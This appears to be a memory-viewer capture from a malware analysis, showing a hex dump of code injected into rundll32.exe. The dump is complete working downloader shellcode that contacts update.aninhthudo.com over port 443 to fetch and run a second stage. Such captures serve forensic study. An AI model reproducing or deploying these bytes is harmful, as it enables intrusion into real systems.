 rundll32.exe (3168) (0xb0000 - 0xb1000)
00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 e8 80 00 00 00 4d 6f 7a 69 6c 6c 61 2f 35 .......Mozilla/5
000000b0 2e 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 20 .0 (compatible;
000000c0 4d 53 49 45 20 39 2e 30 3b 20 57 69 6e 64 6f 77 MSIE 9.0; Window
000000d0 73 20 4e 54 20 36 2e 30 3b 20 57 4f 57 36 34 3b s NT 6.0; WOW64;
000000e0 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 00 58 58 Trident/5.0).XX
000000f0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000100 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000110 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXX
00000120 58 58 58 58 58 58 00 59 31 ff 57 57 57 57 51 68 XXXXXX.Y1.WWWWQh
00000130 3a 56 79 a7 ff d5 e9 93 00 00 00 5b 31 c9 51 51 :Vy........[1.QQ
00000140 6a 03 51 51 68 bb 01 00 00 53 50 68 57 89 9f c6 j.QQh....SPhW...
00000150 ff d5 89 c3 eb 7a 59 31 d2 52 68 00 32 a0 84 52 .....zY1.Rh.2..R
00000160 52 52 51 52 50 68 eb 55 2e 3b ff d5 89 c6 68 80 RRQRPh.U.;....h.
00000170 33 00 00 89 e0 6a 04 50 6a 1f 56 68 75 46 9e 86 3....j.Pj.VhuF..
00000180 ff d5 31 ff 57 57 57 57 56 68 2d 06 18 7b ff d5 ..1.WWWWVh-..{..
00000190 85 c0 74 48 31 ff 85 f6 74 04 89 f9 eb 09 68 aa ..tH1...t.....h.
000001a0 c5 e2 5d ff d5 89 c1 68 45 21 5e 31 ff d5 31 ff ..]....hE!^1..1.
000001b0 57 6a 07 51 56 50 68 b7 57 e0 0b ff d5 bf 00 2f Wj.QVPh.W....../
000001c0 00 00 39 c7 75 04 89 d8 eb 8a 31 ff eb 15 eb 49 ..9.u.....1....I
000001d0 e8 81 ff ff ff 2f 6f 39 6a 4a 00 00 68 f0 b5 a2 ...../o9jJ..h...
000001e0 56 ff d5 6a 40 68 00 10 00 00 68 00 00 40 00 57 V..j@h....h..@.W
000001f0 68 58 a4 53 e5 ff d5 93 53 53 89 e7 57 68 00 20 hX.S....SS..Wh.
00000200 00 00 53 56 68 12 96 89 e2 ff d5 85 c0 74 cd 8b ..SVh........t..
00000210 07 01 c3 85 c0 75 e5 58 c3 e8 1d ff ff ff 75 70 .....u.X......up
00000220 64 61 74 65 2e 61 6e 69 6e 68 74 68 75 64 6f 2e date.aninhthudo.
00000230 63 6f 6d 00 00 00 00 00 00 00 00 00 00 00 00 00 com.............
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000270 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Re-read Write Go to... 16 bytes per row Save... Close